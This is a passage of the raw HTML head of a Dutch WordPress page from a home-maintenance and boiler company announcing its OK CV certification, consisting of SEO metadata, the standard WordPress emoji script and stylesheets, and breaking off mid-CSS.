

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wilo-onderhoudsbedrijf.nl/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/
body_size: 22125
content:
<!doctype html>
<html lang="nl-NL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wij zijn een erkend OK CV bedrijf geworden - Wilo Onderhoudsbedrijf</title>
	<meta name="description" content="Sinds kort is Wilo Onderhoudsbedrijf uitgerust met het OK CV keurmerk. Zo bent u gegarandeerd van een vakkundige monteur die uw CV ketel onder handen neemt." />
	<link rel="canonical" href="https://wilo-onderhoudsbedrijf.nl/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wij zijn een erkend OK CV bedrijf geworden - Wilo Onderhoudsbedrijf" />
	<meta property="og:description" content="Sinds kort is Wilo Onderhoudsbedrijf uitgerust met het OK CV keurmerk. Zo bent u gegarandeerd van een vakkundige monteur die uw CV ketel onder handen neemt." />
	<meta property="og:url" content="https://wilo-onderhoudsbedrijf.nl/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/" />
	<meta property="og:site_name" content="Wilo Onderhoudsbedrijf" />
	<meta property="article:published_time" content="2018-11-02T17:16:44+00:00" />
	<meta property="og:image" content="https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2018/11/UV02478.jpg.960x0_q85.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="639" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wilo-onderhoudsbedrijf.nl/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/","url":"https://wilo-onderhoudsbedrijf.nl/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/","name":"Wij zijn een erkend OK CV bedrijf geworden - Wilo Onderhoudsbedrijf","isPartOf":{"@id":"https://wilo-onderhoudsbedrijf.nl/#website"},"primaryImageOfPage":{"@id":"https://wilo-onderhoudsbedrijf.nl/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/#primaryimage"},"image":{"@id":"https://wilo-onderhoudsbedrijf.nl/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/#primaryimage"},"thumbnailUrl":"https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2018/11/UV02478.jpg.960x0_q85.jpg","datePublished":"2018-11-02T17:16:44+00:00","author":{"@id":"https://wilo-onderhoudsbedrijf.nl/#/schema/person/96712406f137f4c847812204d5ca4361"},"description":"Sinds kort is Wilo Onderhoudsbedrijf uitgerust met het OK CV keurmerk. Zo bent u gegarandeerd van een vakkundige monteur die uw CV ketel onder handen neemt.","breadcrumb":{"@id":"https://wilo-onderhoudsbedrijf.nl/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://wilo-onderhoudsbedrijf.nl/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://wilo-onderhoudsbedrijf.nl/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/#primaryimage","url":"https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2018/11/UV02478.jpg.960x0_q85.jpg","contentUrl":"https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/2018/11/UV02478.jpg.960x0_q85.jpg","width":960,"height":639,"caption":"Wat is ok cv"},{"@type":"BreadcrumbList","@id":"https://wilo-onderhoudsbedrijf.nl/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wilo-onderhoudsbedrijf.nl/"},{"@type":"ListItem","position":2,"name":"Wij zijn een erkend OK CV bedrijf geworden"}]},{"@type":"WebSite","@id":"https://wilo-onderhoudsbedrijf.nl/#website","url":"https://wilo-onderhoudsbedrijf.nl/","name":"Wilo Onderhoudsbedrijf","description":"Voor woningonderhoud en CV aanleg","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wilo-onderhoudsbedrijf.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://wilo-onderhoudsbedrijf.nl/#/schema/person/96712406f137f4c847812204d5ca4361","name":"admin","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://wilo-onderhoudsbedrijf.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eb8641ea6ebedf407f4433982ac651d3e75e924003a329b6597670f9443bc654?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eb8641ea6ebedf407f4433982ac651d3e75e924003a329b6597670f9443bc654?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://wilo-onderhoudsbedrijf.nl"],"url":"https://wilo-onderhoudsbedrijf.nl/author/michelromijn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Wilo Onderhoudsbedrijf &raquo; feed" href="https://wilo-onderhoudsbedrijf.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wilo Onderhoudsbedrijf &raquo; reacties feed" href="https://wilo-onderhoudsbedrijf.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wilo Onderhoudsbedrijf &raquo; Wij zijn een erkend OK CV bedrijf geworden reacties feed" href="https://wilo-onderhoudsbedrijf.nl/wij-zijn-een-erkend-ok-cv-bedrijf-geworden/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wilo-onderhoudsbedrijf.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wilo-onderhoudsbedrijf.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='salient-social-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #dd3333;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #dd3333;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #dd3333;
  }
</style>
<link rel='stylesheet' id='nectar-boxed-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/build/plugins/boxed.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/build/grid-system.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/build/style.css?ver=17.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>

		@font-face{
		     font-family:'Open Sans';
		     src:url('https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/fonts/OpenSans-Light.woff') format('woff');
		     font-weight:300;
		     font-style:normal; 
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/fonts/OpenSans-Regular.woff') format('woff');
		     font-weight:400;
		     font-style:normal; 
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/fonts/OpenSans-SemiBold.woff') format('woff');
		     font-weight:600;
		     font-style:normal; 
		}
		 @font-face{
		     font-family:'Open Sans';
		     src:url('https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/fonts/OpenSans-Bold.woff') format('woff');
		     font-weight:700;
		     font-style:normal; 
		}
</style>
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/build/single.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-wpforms-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/build/third-party/wpforms.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/build/responsive.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='skin-original-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/build/skin-original.css?ver=17.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/uploads/salient/menu-dynamic.css?ver=58839' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dynamic-css-css' href='https://wilo-onderhoudsbedrijf.nl/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=41080' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single 